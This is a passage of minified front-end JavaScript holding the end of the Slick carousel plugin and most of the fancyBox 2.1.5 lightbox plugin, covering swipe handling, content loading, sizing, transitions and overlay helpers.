0!==e.originalEvent?e.originalEvent.touches:null,!(!a.dragging||a.scrolling||s&&1!==s.length)&&(t=a.getLeft(a.currentSlide),a.touchObject.curX=void 0!==s?s[0].pageX:e.clientX,a.touchObject.curY=void 0!==s?s[0].pageY:e.clientY,a.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(a.touchObject.curX-a.touchObject.startX,2))),r=Math.round(Math.sqrt(Math.pow(a.touchObject.curY-a.touchObject.startY,2))),!a.options.verticalSwiping&&!a.swiping&&r>4?(a.scrolling=!0,!1):(!0===a.options.verticalSwiping&&(a.touchObject.swipeLength=r),i=a.swipeDirection(),void 0!==e.originalEvent&&a.touchObject.swipeLength>4&&(a.swiping=!0,e.preventDefault()),n=(!1===a.options.rtl?1:-1)*(a.touchObject.curX>a.touchObject.startX?1:-1),!0===a.options.verticalSwiping&&(n=a.touchObject.curY>a.touchObject.startY?1:-1),o=a.touchObject.swipeLength,a.touchObject.edgeHit=!1,!1===a.options.infinite&&(0===a.currentSlide&&"right"===i||a.currentSlide>=a.getDotCount()&&"left"===i)&&(o=a.touchObject.swipeLength*a.options.edgeFriction,a.touchObject.edgeHit=!0),!1===a.options.vertical?a.swipeLeft=t+o*n:a.swipeLeft=t+o*(a.$list.height()/a.listWidth)*n,!0===a.options.verticalSwiping&&(a.swipeLeft=t+o*n),!0!==a.options.fade&&!1!==a.options.touchMove&&(!0===a.animating?(a.swipeLeft=null,!1):void a.setCSS(a.swipeLeft))))},t.prototype.swipeStart=function(e){var t,i=this;if(i.interrupted=!0,1!==i.touchObject.fingerCount||i.slideCount<=i.options.slidesToShow)return i.touchObject={},!1;void 0!==e.originalEvent&&void 0!==e.originalEvent.touches&&(t=e.originalEvent.touches[0]),i.touchObject.startX=i.touchObject.curX=void 0!==t?t.pageX:e.clientX,i.touchObject.startY=i.touchObject.curY=void 0!==t?t.pageY:e.clientY,i.dragging=!0},t.prototype.unfilterSlides=t.prototype.slickUnfilter=function(){var e=this;null!==e.$slidesCache&&(e.unload(),e.$slideTrack.children(this.options.slide).detach(),e.$slidesCache.appendTo(e.$slideTrack),e.reinit())},t.prototype.unload=function(){var t=this;e(".slick-cloned",t.$slider).remove(),t.$dots&&t.$dots.remove(),t.$prevArrow&&t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.remove(),t.$nextArrow&&t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.remove(),t.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")},t.prototype.unslick=function(e){var t=this;t.$slider.trigger("unslick",[t,e]),t.destroy()},t.prototype.updateArrows=function(){var e=this;Math.floor(e.options.slidesToShow/2),!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&!e.options.infinite&&(e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),e.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),0===e.currentSlide?(e.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):e.currentSlide>=e.slideCount-e.options.slidesToShow&&!1===e.options.centerMode?(e.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")):e.currentSlide>=e.slideCount-1&&!0===e.options.centerMode&&(e.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))},t.prototype.updateDots=function(){var e=this;null!==e.$dots&&(e.$dots.find("li").removeClass("slick-active").end(),e.$dots.find("li").eq(Math.floor(e.currentSlide/e.options.slidesToScroll)).addClass("slick-active"))},t.prototype.visibility=function(){var e=this;e.options.autoplay&&(document[e.hidden]?e.interrupted=!0:e.interrupted=!1)},e.fn.slick=function(){var e,i,o=this,n=arguments[0],s=Array.prototype.slice.call(arguments,1),r=o.length;for(e=0;e<r;e++)if("object"==typeof n||void 0===n?o[e].slick=new t(o[e],n):i=o[e].slick[n].apply(o[e].slick,s),void 0!==i)return i;return o}}),function(e,t,i,o){"use strict";var n=i("html"),s=i(e),r=i(t),a=i.fancybox=function(){a.open.apply(this,arguments)},l=navigator.userAgent.match(/msie/i),d=null,c=void 0!==t.createTouch,p=function(e){return e&&e.hasOwnProperty&&e instanceof i},u=function(e){return e&&"string"===i.type(e)},h=function(e){return u(e)&&e.indexOf("%")>0},f=function(e){return e&&!(e.style.overflow&&"hidden"===e.style.overflow)&&(e.clientWidth&&e.scrollWidth>e.clientWidth||e.clientHeight&&e.scrollHeight>e.clientHeight)},g=function(e,t){var i=parseInt(e,10)||0;return t&&h(e)&&(i=a.getViewport()[t]/100*i),Math.ceil(i)},y=function(e,t){return g(e,t)+"px"};i.extend(a,{version:"2.1.5",defaults:{padding:15,margin:20,width:800,height:600,minWidth:100,minHeight:100,maxWidth:9999,maxHeight:9999,pixelRatio:1,autoSize:!0,autoHeight:!1,autoWidth:!1,autoResize:!0,autoCenter:!c,fitToView:!0,aspectRatio:!1,topRatio:.5,leftRatio:.5,scrolling:"auto",wrapCSS:"",arrows:!0,closeBtn:!0,closeClick:!1,nextClick:!1,mouseWheel:!0,autoPlay:!1,playSpeed:3e3,preload:3,modal:!1,loop:!0,ajax:{dataType:"html",headers:{"X-fancyBox":!0}},iframe:{scrolling:"auto",preload:!0},swf:{wmode:"transparent",allowfullscreen:"true",allowscriptaccess:"always"},keys:{next:{13:"left",34:"up",39:"left",40:"up"},prev:{8:"right",33:"down",37:"right",38:"down"},close:[27],play:[32],toggle:[70]},direction:{next:"left",prev:"right"},scrollOutside:!0,index:0,type:null,href:null,content:null,title:null,tpl:{wrap:'<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div></div></div></div>',image:'<img class="fancybox-image" src="{href}" alt="" />',iframe:'<iframe id="fancybox-frame{rnd}" name="fancybox-frame{rnd}" class="fancybox-iframe" frameborder="0" vspace="0" hspace="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen'+(l?' allowtransparency="true"':"")+"></iframe>",error:'<p class="fancybox-error">The requested content cannot be loaded.<br/>Please try again later.</p>',closeBtn:'<a title="Close" class="fancybox-item fancybox-close" href="javascript:;"></a>',next:'<a title="Next" class="fancybox-nav fancybox-next" href="javascript:;"><span></span></a>',prev:'<a title="Previous" class="fancybox-nav fancybox-prev" href="javascript:;"><span></span></a>',loading:'<div id="fancybox-loading"><div></div></div>'},openEffect:"fade",openSpeed:250,openEasing:"swing",openOpacity:!0,openMethod:"zoomIn",closeEffect:"fade",closeSpeed:250,closeEasing:"swing",closeOpacity:!0,closeMethod:"zoomOut",nextEffect:"elastic",nextSpeed:250,nextEasing:"swing",nextMethod:"changeIn",prevEffect:"elastic",prevSpeed:250,prevEasing:"swing",prevMethod:"changeOut",helpers:{overlay:!0,title:!0},onCancel:i.noop,beforeLoad:i.noop,afterLoad:i.noop,beforeShow:i.noop,afterShow:i.noop,beforeChange:i.noop,beforeClose:i.noop,afterClose:i.noop},group:{},opts:{},previous:null,coming:null,current:null,isActive:!1,isOpen:!1,isOpened:!1,wrap:null,skin:null,outer:null,inner:null,player:{timer:null,isActive:!1},ajaxLoad:null,imgPreload:null,transitions:{},helpers:{},open:function(e,t){if(e&&(i.isPlainObject(t)||(t={}),!1!==a.close(!0)))return i.isArray(e)||(e=p(e)?i(e).get():[e]),i.each(e,function(o,n){var s,r,l,d,c,h,f,g={};"object"===i.type(n)&&(n.nodeType&&(n=i(n)),p(n)?(g={href:n.data("fancybox-href")||n.attr("href"),title:i("<div/>").text(n.data("fancybox-title")||n.attr("title")||"").html(),isDom:!0,element:n},i.metadata&&i.extend(!0,g,n.metadata())):g=n),s=t.href||g.href||(u(n)?n:null),r=void 0!==t.title?t.title:g.title||"",l=t.content||g.content,d=l?"html":t.type||g.type,!d&&g.isDom&&((d=n.data("fancybox-type"))||(c=n.prop("class").match(/fancybox\.(\w+)/),d=c?c[1]:null)),u(s)&&(d||(a.isImage(s)?d="image":a.isSWF(s)?d="swf":"#"===s.charAt(0)?d="inline":u(n)&&(d="html",l=n)),"ajax"===d&&(h=s.split(/\s+/,2),s=h.shift(),f=h.shift())),l||("inline"===d?s?l=i(u(s)?s.replace(/.*(?=#[^\s]+$)/,""):s):g.isDom&&(l=n):"html"===d?l=s:d||s||!g.isDom||(d="inline",l=n)),i.extend(g,{href:s,type:d,content:l,title:r,selector:f}),e[o]=g}),a.opts=i.extend(!0,{},a.defaults,t),void 0!==t.keys&&(a.opts.keys=!!t.keys&&i.extend({},a.defaults.keys,t.keys)),a.group=e,a._start(a.opts.index)},cancel:function(){var e=a.coming;e&&!1===a.trigger("onCancel")||(a.hideLoading(),e&&(a.ajaxLoad&&a.ajaxLoad.abort(),a.ajaxLoad=null,a.imgPreload&&(a.imgPreload.onload=a.imgPreload.onerror=null),e.wrap&&e.wrap.stop(!0,!0).trigger("onReset").remove(),a.coming=null,a.current||a._afterZoomOut(e)))},close:function(e){a.cancel(),!1!==a.trigger("beforeClose")&&(a.unbindEvents(),a.isActive&&(a.isOpen&&!0!==e?(a.isOpen=a.isOpened=!1,a.isClosing=!0,i(".fancybox-item, .fancybox-nav").remove(),a.wrap.stop(!0,!0).removeClass("fancybox-opened"),a.transitions[a.current.closeMethod]()):(i(".fancybox-wrap").stop(!0).trigger("onReset").remove(),a._afterZoomOut())))},play:function(e){var t=function(){clearTimeout(a.player.timer)},i=function(){t(),a.current&&a.player.isActive&&(a.player.timer=setTimeout(a.next,a.current.playSpeed))},o=function(){t(),r.unbind(".player"),a.player.isActive=!1,a.trigger("onPlayEnd")};!0===e||!a.player.isActive&&!1!==e?function(){a.current&&(a.current.loop||a.current.index<a.group.length-1)&&(a.player.isActive=!0,r.bind({"onCancel.player beforeClose.player":o,"onUpdate.player":i,"beforeLoad.player":t}),i(),a.trigger("onPlayStart"))}():o()},next:function(e){var t=a.current;t&&(u(e)||(e=t.direction.next),a.jumpto(t.index+1,e,"next"))},prev:function(e){var t=a.current;t&&(u(e)||(e=t.direction.prev),a.jumpto(t.index-1,e,"prev"))},jumpto:function(e,t,i){var o=a.current;o&&(e=g(e),a.direction=t||o.direction[e>=o.index?"next":"prev"],a.router=i||"jumpto",o.loop&&(e<0&&(e=o.group.length+e%o.group.length),e%=o.group.length),void 0!==o.group[e]&&(a.cancel(),a._start(e)))},reposition:function(e,t){var o,n=a.current,s=n?n.wrap:null;s&&(o=a._getPosition(t),e&&"scroll"===e.type?(delete o.position,s.stop(!0,!0).animate(o,200)):(s.css(o),n.pos=i.extend({},n.dim,o)))},update:function(e){var t=e&&e.originalEvent&&e.originalEvent.type,i=!t||"orientationchange"===t;i&&(clearTimeout(d),d=null),a.isOpen&&!d&&(d=setTimeout(function(){var o=a.current;o&&!a.isClosing&&(a.wrap.removeClass("fancybox-tmp"),(i||"load"===t||"resize"===t&&o.autoResize)&&a._setDimension(),"scroll"===t&&o.canShrink||a.reposition(e),a.trigger("onUpdate"),d=null)},i&&!c?0:300))},toggle:function(e){a.isOpen&&(a.current.fitToView="boolean"===i.type(e)?e:!a.current.fitToView,c&&(a.wrap.removeAttr("style").addClass("fancybox-tmp"),a.trigger("onUpdate")),a.update())},hideLoading:function(){r.unbind(".loading"),i("#fancybox-loading").remove()},showLoading:function(){var e,t;a.hideLoading(),e=i(a.opts.tpl.loading).click(a.cancel).appendTo("body"),r.bind("keydown.loading",function(e){27===(e.which||e.keyCode)&&(e.preventDefault(),a.cancel())}),a.defaults.fixed||(t=a.getViewport(),e.css({position:"absolute",top:.5*t.h+t.y,left:.5*t.w+t.x})),a.trigger("onLoading")},getViewport:function(){var t=a.current&&a.current.locked||!1,i={x:s.scrollLeft(),y:s.scrollTop()};return t&&t.length?(i.w=t[0].clientWidth,i.h=t[0].clientHeight):(i.w=c&&e.innerWidth?e.innerWidth:s.width(),i.h=c&&e.innerHeight?e.innerHeight:s.height()),i},unbindEvents:function(){a.wrap&&p(a.wrap)&&a.wrap.unbind(".fb"),r.unbind(".fb"),s.unbind(".fb")},bindEvents:function(){var e,t=a.current;t&&(s.bind("orientationchange.fb"+(c?"":" resize.fb")+(t.autoCenter&&!t.locked?" scroll.fb":""),a.update),e=t.keys,e&&r.bind("keydown.fb",function(o){var n=o.which||o.keyCode,s=o.target||o.srcElement;if(27===n&&a.coming)return!1;o.ctrlKey||o.altKey||o.shiftKey||o.metaKey||s&&(s.type||i(s).is("[contenteditable]"))||i.each(e,function(e,s){return t.group.length>1&&void 0!==s[n]?(a[e](s[n]),o.preventDefault(),!1):i.inArray(n,s)>-1?(a[e](),o.preventDefault(),!1):void 0})}),i.fn.mousewheel&&t.mouseWheel&&a.wrap.bind("mousewheel.fb",function(e,o,n,s){for(var r=e.target||null,l=i(r),d=!1;l.length&&!(d||l.is(".fancybox-skin")||l.is(".fancybox-wrap"));)d=f(l[0]),l=i(l).parent();0===o||d||a.group.length>1&&!t.canShrink&&(s>0||n>0?a.prev(s>0?"down":"left"):(s<0||n<0)&&a.next(s<0?"up":"right"),e.preventDefault())}))},trigger:function(e,t){var o,n=t||a.coming||a.current;if(n){if(i.isFunction(n[e])&&(o=n[e].apply(n,Array.prototype.slice.call(arguments,1))),!1===o)return!1;n.helpers&&i.each(n.helpers,function(t,o){o&&a.helpers[t]&&i.isFunction(a.helpers[t][e])&&a.helpers[t][e](i.extend(!0,{},a.helpers[t].defaults,o),n)})}r.trigger(e)},isImage:function(e){return u(e)&&e.match(/(^data:image\/.*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg)((\?|#).*)?$)/i)},isSWF:function(e){return u(e)&&e.match(/\.(swf)((\?|#).*)?$/i)},_start:function(e){var t,o,n,s,r,l={};if(e=g(e),!(t=a.group[e]||null))return!1;if(l=i.extend(!0,{},a.opts,t),s=l.margin,r=l.padding,"number"===i.type(s)&&(l.margin=[s,s,s,s]),"number"===i.type(r)&&(l.padding=[r,r,r,r]),l.modal&&i.extend(!0,l,{closeBtn:!1,closeClick:!1,nextClick:!1,arrows:!1,mouseWheel:!1,keys:null,helpers:{overlay:{closeClick:!1}}}),l.autoSize&&(l.autoWidth=l.autoHeight=!0),"auto"===l.width&&(l.autoWidth=!0),"auto"===l.height&&(l.autoHeight=!0),l.group=a.group,l.index=e,a.coming=l,!1===a.trigger("beforeLoad"))return void(a.coming=null);if(n=l.type,o=l.href,!n)return a.coming=null,!(!a.current||!a.router||"jumpto"===a.router)&&(a.current.index=e,a[a.router](a.direction));if(a.isActive=!0,"image"!==n&&"swf"!==n||(l.autoHeight=l.autoWidth=!1,l.scrolling="visible"),"image"===n&&(l.aspectRatio=!0),"iframe"===n&&c&&(l.scrolling="scroll"),l.wrap=i(l.tpl.wrap).addClass("fancybox-"+(c?"mobile":"desktop")+" fancybox-type-"+n+" fancybox-tmp "+l.wrapCSS).appendTo(l.parent||"body"),i.extend(l,{skin:i(".fancybox-skin",l.wrap),outer:i(".fancybox-outer",l.wrap),inner:i(".fancybox-inner",l.wrap)}),i.each(["Top","Right","Bottom","Left"],function(e,t){l.skin.css("padding"+t,y(l.padding[e]))}),a.trigger("onReady"),"inline"===n||"html"===n){if(!l.content||!l.content.length)return a._error("content")}else if(!o)return a._error("href");"image"===n?a._loadImage():"ajax"===n?a._loadAjax():"iframe"===n?a._loadIframe():a._afterLoad()},_error:function(e){i.extend(a.coming,{type:"html",autoWidth:!0,autoHeight:!0,minWidth:0,minHeight:0,scrolling:"no",hasError:e,content:a.coming.tpl.error}),a._afterLoad()},_loadImage:function(){var e=a.imgPreload=new Image;e.onload=function(){this.onload=this.onerror=null,a.coming.width=this.width/a.opts.pixelRatio,a.coming.height=this.height/a.opts.pixelRatio,a._afterLoad()},e.onerror=function(){this.onload=this.onerror=null,a._error("image")},e.src=a.coming.href,!0!==e.complete&&a.showLoading()},_loadAjax:function(){var e=a.coming;a.showLoading(),a.ajaxLoad=i.ajax(i.extend({},e.ajax,{url:e.href,error:function(e,t){a.coming&&"abort"!==t?a._error("ajax",e):a.hideLoading()},success:function(t,i){"success"===i&&(e.content=t,a._afterLoad())}}))},_loadIframe:function(){var e=a.coming,t=i(e.tpl.iframe.replace(/\{rnd\}/g,(new Date).getTime())).attr("scrolling",c?"auto":e.iframe.scrolling).attr("src",e.href);i(e.wrap).bind("onReset",function(){try{i(this).find("iframe").hide().attr("src","//about:blank").end().empty()}catch(e){}}),e.iframe.preload&&(a.showLoading(),t.one("load",function(){i(this).data("ready",1),c||i(this).bind("load.fb",a.update),i(this).parents(".fancybox-wrap").width("100%").removeClass("fancybox-tmp").show(),a._afterLoad()})),e.content=t.appendTo(e.inner),e.iframe.preload||a._afterLoad()},_preloadImages:function(){var e,t,i=a.group,o=a.current,n=i.length,s=o.preload?Math.min(o.preload,n-1):0;for(t=1;t<=s;t+=1)e=i[(o.index+t)%n],"image"===e.type&&e.href&&((new Image).src=e.href)},_afterLoad:function(){var e,t,o,n,s,r,l=a.coming,d=a.current,c="fancybox-placeholder";if(a.hideLoading(),l&&!1!==a.isActive){if(!1===a.trigger("afterLoad",l,d))return l.wrap.stop(!0).trigger("onReset").remove(),void(a.coming=null);switch(d&&(a.trigger("beforeChange",d),d.wrap.stop(!0).removeClass("fancybox-opened").find(".fancybox-item, .fancybox-nav").remove()),a.unbindEvents(),e=l,t=l.content,o=l.type,n=l.scrolling,i.extend(a,{wrap:e.wrap,skin:e.skin,outer:e.outer,inner:e.inner,current:e,previous:d}),s=e.href,o){case"inline":case"ajax":case"html":e.selector?t=i("<div>").html(t).find(e.selector):p(t)&&(t.data(c)||t.data(c,i('<div class="'+c+'"></div>').insertAfter(t).hide()),t=t.show().detach(),e.wrap.bind("onReset",function(){i(this).find(t).length&&t.hide().replaceAll(t.data(c)).data(c,!1)}));break;case"image":t=e.tpl.image.replace(/\{href\}/g,s);break;case"swf":t='<object id="fancybox-swf" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="100%" height="100%"><param name="movie" value="'+s+'"></param>',r="",i.each(e.swf,function(e,i){t+='<param name="'+e+'" value="'+i+'"></param>',r+=" "+e+'="'+i+'"'}),t+='<embed src="'+s+'" type="application/x-shockwave-flash" width="100%" height="100%"'+r+"></embed></object>"}p(t)&&t.parent().is(e.inner)||e.inner.append(t),a.trigger("beforeShow"),e.inner.css("overflow","yes"===n?"scroll":"no"===n?"hidden":n),a._setDimension(),a.reposition(),a.isOpen=!1,a.coming=null,a.bindEvents(),a.isOpened?d.prevMethod&&a.transitions[d.prevMethod]():i(".fancybox-wrap").not(e.wrap).stop(!0).trigger("onReset").remove(),a.transitions[a.isOpened?e.nextMethod:e.openMethod](),a._preloadImages()}},_setDimension:function(){var e,t,o,n,s,r,l,d,c,p,u,f,m,v,w,b=a.getViewport(),x=0,k=!1,S=!1,T=a.wrap,C=a.skin,$=a.inner,O=a.current,A=O.width,H=O.height,P=O.minWidth,L=O.minHeight,E=O.maxWidth,W=O.maxHeight,M=O.scrolling,j=O.scrollOutside?O.scrollbarWidth:0,z=O.margin,_=g(z[1]+z[3]),I=g(z[0]+z[2]);if(T.add(C).add($).width("auto").height("auto").removeClass("fancybox-tmp"),e=g(C.outerWidth(!0)-C.width()),t=g(C.outerHeight(!0)-C.height()),o=_+e,n=I+t,s=h(A)?(b.w-o)*g(A)/100:A,r=h(H)?(b.h-n)*g(H)/100:H,"iframe"===O.type){if(v=O.content,O.autoHeight&&v&&1===v.data("ready"))try{v[0].contentWindow.document.location&&($.width(s).height(9999),w=v.contents().find("body"),j&&w.css("overflow-x","hidden"),r=w.outerHeight(!0))}catch(e){}}else(O.autoWidth||O.autoHeight)&&($.addClass("fancybox-tmp"),O.autoWidth||$.width(s),O.autoHeight||$.height(r),O.autoWidth&&(s=$.width()),O.autoHeight&&(r=$.height()),$.removeClass("fancybox-tmp"));if(A=g(s),H=g(r),c=s/r,P=g(h(P)?g(P,"w")-o:P),E=g(h(E)?g(E,"w")-o:E),L=g(h(L)?g(L,"h")-n:L),W=g(h(W)?g(W,"h")-n:W),l=E,d=W,O.fitToView&&(E=Math.min(b.w-o,E),W=Math.min(b.h-n,W)),f=b.w-_,m=b.h-I,O.aspectRatio?(A>E&&(A=E,H=g(A/c)),H>W&&(H=W,A=g(H*c)),A<P&&(A=P,H=g(A/c)),H<L&&(H=L,A=g(H*c))):(A=Math.max(P,Math.min(A,E)),O.autoHeight&&"iframe"!==O.type&&($.width(A),H=$.height()),H=Math.max(L,Math.min(H,W))),O.fitToView)if($.width(A).height(H),T.width(A+e),p=T.width(),u=T.height(),O.aspectRatio)for(;(p>f||u>m)&&A>P&&H>L&&!(x++>19);)H=Math.max(L,Math.min(W,H-10)),A=g(H*c),A<P&&(A=P,H=g(A/c)),A>E&&(A=E,H=g(A/c)),$.width(A).height(H),T.width(A+e),p=T.width(),u=T.height();else A=Math.max(P,Math.min(A,A-(p-f))),H=Math.max(L,Math.min(H,H-(u-m)));j&&"auto"===M&&H<r&&A+e+j<f&&(A+=j),$.width(A).height(H),T.width(A+e),p=T.width(),u=T.height(),k=(p>f||u>m)&&A>P&&H>L,S=O.aspectRatio?A<l&&H<d&&A<s&&H<r:(A<l||H<d)&&(A<s||H<r),i.extend(O,{dim:{width:y(p),height:y(u)},origWidth:s,origHeight:r,canShrink:k,canExpand:S,wPadding:e,hPadding:t,wrapSpace:u-C.outerHeight(!0),skinSpace:C.height()-H}),!v&&O.autoHeight&&H>L&&H<W&&!S&&$.height("auto")},_getPosition:function(e){var t=a.current,i=a.getViewport(),o=t.margin,n=a.wrap.width()+o[1]+o[3],s=a.wrap.height()+o[0]+o[2],r={position:"absolute",top:o[0],left:o[3]};return t.autoCenter&&t.fixed&&!e&&s<=i.h&&n<=i.w?r.position="fixed":t.locked||(r.top+=i.y,r.left+=i.x),r.top=y(Math.max(r.top,r.top+(i.h-s)*t.topRatio)),r.left=y(Math.max(r.left,r.left+(i.w-n)*t.leftRatio)),r},_afterZoomIn:function(){var e=a.current;e&&(a.isOpen=a.isOpened=!0,a.wrap.css("overflow","visible").addClass("fancybox-opened").hide().show(0),a.update(),(e.closeClick||e.nextClick&&a.group.length>1)&&a.inner.css("cursor","pointer").bind("click.fb",function(t){i(t.target).is("a")||i(t.target).parent().is("a")||(t.preventDefault(),a[e.closeClick?"close":"next"]())}),e.closeBtn&&i(e.tpl.closeBtn).appendTo(a.skin).bind("click.fb",function(e){e.preventDefault(),a.close()}),e.arrows&&a.group.length>1&&((e.loop||e.index>0)&&i(e.tpl.prev).appendTo(a.outer).bind("click.fb",a.prev),(e.loop||e.index<a.group.length-1)&&i(e.tpl.next).appendTo(a.outer).bind("click.fb",a.next)),a.trigger("afterShow"),e.loop||e.index!==e.group.length-1?a.opts.autoPlay&&!a.player.isActive&&(a.opts.autoPlay=!1,a.play(!0)):a.play(!1))},_afterZoomOut:function(e){e=e||a.current,i(".fancybox-wrap").trigger("onReset").remove(),i.extend(a,{group:{},opts:{},router:!1,current:null,isActive:!1,isOpened:!1,isOpen:!1,isClosing:!1,wrap:null,skin:null,outer:null,inner:null}),a.trigger("afterClose",e)}}),a.transitions={getOrigPosition:function(){var e=a.current,t=e.element,i=e.orig,o={},n=50,s=50,r=e.hPadding,l=e.wPadding,d=a.getViewport();return!i&&e.isDom&&t.is(":visible")&&(i=t.find("img:first"),i.length||(i=t)),p(i)?(o=i.offset(),i.is("img")&&(n=i.outerWidth(),s=i.outerHeight())):(o.top=d.y+(d.h-s)*e.topRatio,o.left=d.x+(d.w-n)*e.leftRatio),("fixed"===a.wrap.css("position")||e.locked)&&(o.top-=d.y,o.left-=d.x),o={top:y(o.top-r*e.topRatio),left:y(o.left-l*e.leftRatio),width:y(n+l),height:y(s+r)}},step:function(e,t){var i,o,n,s=t.prop,r=a.current,l=r.wrapSpace,d=r.skinSpace;"width"!==s&&"height"!==s||(i=t.end===t.start?1:(e-t.start)/(t.end-t.start),a.isClosing&&(i=1-i),o="width"===s?r.wPadding:r.hPadding,n=e-o,a.skin[s](g("width"===s?n:n-l*i)),a.inner[s](g("width"===s?n:n-l*i-d*i)))},zoomIn:function(){var e=a.current,t=e.pos,o=e.openEffect,n="elastic"===o,s=i.extend({opacity:1},t);delete s.position,n?(t=this.getOrigPosition(),e.openOpacity&&(t.opacity=.1)):"fade"===o&&(t.opacity=.1),a.wrap.css(t).animate(s,{duration:"none"===o?0:e.openSpeed,easing:e.openEasing,step:n?this.step:null,complete:a._afterZoomIn})},zoomOut:function(){var e=a.current,t=e.closeEffect,i="elastic"===t,o={opacity:.1};i&&(o=this.getOrigPosition(),e.closeOpacity&&(o.opacity=.1)),a.wrap.animate(o,{duration:"none"===t?0:e.closeSpeed,easing:e.closeEasing,step:i?this.step:null,complete:a._afterZoomOut})},changeIn:function(){var e,t=a.current,i=t.nextEffect,o=t.pos,n={opacity:1},s=a.direction;o.opacity=.1,"elastic"===i&&(e="down"===s||"up"===s?"top":"left","down"===s||"right"===s?(o[e]=y(g(o[e])-200),n[e]="+=200px"):(o[e]=y(g(o[e])+200),n[e]="-=200px")),"none"===i?a._afterZoomIn():a.wrap.css(o).animate(n,{duration:t.nextSpeed,easing:t.nextEasing,complete:a._afterZoomIn})},changeOut:function(){var e=a.previous,t=e.prevEffect,o={opacity:.1},n=a.direction;"elastic"===t&&(o["down"===n||"up"===n?"top":"left"]=("up"===n||"left"===n?"-":"+")+"=200px"),e.wrap.animate(o,{duration:"none"===t?0:e.prevSpeed,easing:e.prevEasing,complete:function(){i(this).trigger("onReset").remove()}})}},a.helpers.overlay={defaults:{closeClick:!0,speedOut:200,showEarly:!0,css:{},locked:!c,fixed:!0},overlay:null,fixed:!1,el:i("html"),create:function(e){var t;e=i.extend({},this.defaults,e),this.overlay&&this.close(),t=a.coming?a.coming.parent:e.parent,this.overlay=i('<div class="fancybox-overlay"></div>').appendTo(t&&t.length?t:"body"),this.fixed=!1,e.fixed&&a.defaults.fixed&&(this.overlay.addClass("fancybox-overlay-fixed"),this.fixed=!0)},open:function(e){var t=this;e=i.extend({},this.defaults,e),this.overlay?this.overlay.unbind(".overlay").width("auto").height("auto"):this.create(e),this.fixed||(s.bind("resize.overlay",i.proxy(this.update,this)),this.update()),e.closeClick&&this.overlay.bind("click.overlay",function(e){if(i(e.target).hasClass("fancybox-overlay"))return a.isActive?a.close():t.close(),!1}),this.overlay.css(e.css).show()},close:function(){s.unbind("resize.overlay"),this.el.hasClass("fancybox-lock")&&(i(".fancybox-margin").removeClass("fancybox-margin"),this.el.removeClass("fancybox-lock"),s.scrollTop(this.scrollV).scrollLeft(this.scrollH)),i(".fancybox-overlay").remove().hide(),i.extend(this,{overlay:null,fixed:!1})},update:function(){var e,i="100%";this.overlay.width(i).height("100%"),l?(e=Math.max(t.documentElement.offsetWidth,t.body.offsetWidth),r.width()>e&&(i=r.width())):r.width()>s.width()&&(i=r.width()),this.overlay.width(i).height(r.height())},onReady:function(e,t){var o=this.overlay;i(".fancybox-overlay").stop(!0,!0),o||this.create(e),e.locked&&this.fixed&&t.fixed&&(t.locked=this.overlay.append(t.wrap),t.fixed=!1),!0===e.showEarly&&this.beforeShow.apply(this,arguments)},beforeShow:function(e,t){t.locked&&!this.el.hasClass("fancybox-lock")&&(!1!==this.fixPosition&&i("*:not(object)").filter(function(){
return"fixed"===i(this).css("position")&&!i(this).hasClass("fancybox-overlay")&&!i(this).hasClass("fancybox-wrap")}).addClass("fancybox-margin"),this.el.addClass("fancybox-margin"),this.scrollV=s.scrollTop(),this.scrollH=s.scrollLeft(),this.el.addClass("fancybox-lock"),s.scrollTop(this.scrollV).scrollLeft(this.scrollH)),this.open(e)},onUpdate:function(){this.fixed||this.update()},afterClose:function(e){this.overlay&&!a.coming&&this.overlay.fadeOut(e.speedOut,i.proxy(this.close,this))}},a.helpers.title={defaults:{type:"float",position:"bottom"},beforeShow:function(e){var t,o,n=a.current,s=n.title,r=e.type;if(i.isFunction(s)&&(s=s.call(n.element,n)),u(s)&&""!==i.trim(s)){switch(t=i('<div class="fancybox-title fancybox-title-'+r+'-wrap">'+s+"</div>"),r){case"inside":o=a.skin;break;case"outside":o=a.wrap;break;case"over":o=a.inner;break;default:o=a.skin,t.appendTo("body"),l&&t.width(t.width()),t.wrapInner('<span class="child"></span>'),a.current.margin[2]+=Math.abs(g(t.css("margin-bottom")))}t["top"===e.position?"prependTo":"appendTo"](o)}}},i.fn.fancybox=function(e){var t,o=i(this),n=this.selector||"",s=function(s){var r,l,d=i(this).blur(),c=t;s.ctrlKey||s.altKey||s.shiftKey||s.metaKey||d.is(".fancybox-wrap")||(r=e.groupAttr||"data-fancybox-group",l=d.attr(r),l||(r="rel",l=d.get(0)[r]),l&&""!==l&&"nofollow"!==l&&(d=n.length?i(n):o,d=d.filter("["+r+'="'+l+'"]'),c=d.index(this)),e.index=c,!1!==a.open(d,e)&&s.preventDefault())};return e=e||{},t=e.index||0,n&&!1!==e.live?r.undelegate(n,"click.fb-start").delegate(n+":not('.fancybox-item, .fancybox-nav')","click.fb-start",s):o.unbind("click.fb-start").bind("click.fb-start",s),this.filter("[data-fancybox-start=1]").trigger("click"),this},r.ready(function(){var t,o;void 0===i.scrollbarWidth&&(i.scrollbarWidth=function(){var e=i('<div style="width:50px;height:50px;overflow:auto"><div/></div>').appendTo("body"),t=e.children(),o=t.innerWidth()-t.height(99).innerWidth();return e.remove(),o}),void 0===i.support.fixedPosition&&(i.support.fixedPosition=function(){var e=i('<div style="position:fixed;top:20px;"></div>').appendTo("body"),t=20===e[0].offsetTop||15===e[0].offsetTop;return 